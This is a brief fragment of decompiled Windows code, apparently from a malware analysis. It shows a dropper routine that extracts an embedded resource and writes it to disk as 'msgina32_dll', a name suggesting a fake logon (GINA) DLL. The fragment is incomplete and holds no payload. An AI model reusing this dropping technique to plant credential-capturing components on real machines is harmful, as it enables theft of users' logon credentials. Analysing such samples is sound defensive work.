 if ( !hModule )
return 0;
hResInfo = FindResourceA(hModule, lpName, lpType);
if ( !hResInfo )
return 0;
hResData = LoadResource(hModule, hResInfo);
if ( hResData )
{
Buffer = LockResource(hResData);
if ( Buffer )
{
dwSize = SizeofResource(hModule, hResInfo);
if ( dwSize )
{
v5 = VirtualAlloc(0, dwSize, 0x1000u, 4u);
if ( v5 )
{
qmemcpy(v5, Buffer, dwSize);
Stream = fopen(msgina32_dll, Mode);
fwrite(Buffer, 1u, dwSize, Stream);
fclose(Stream);
sub_401299((int)aDr);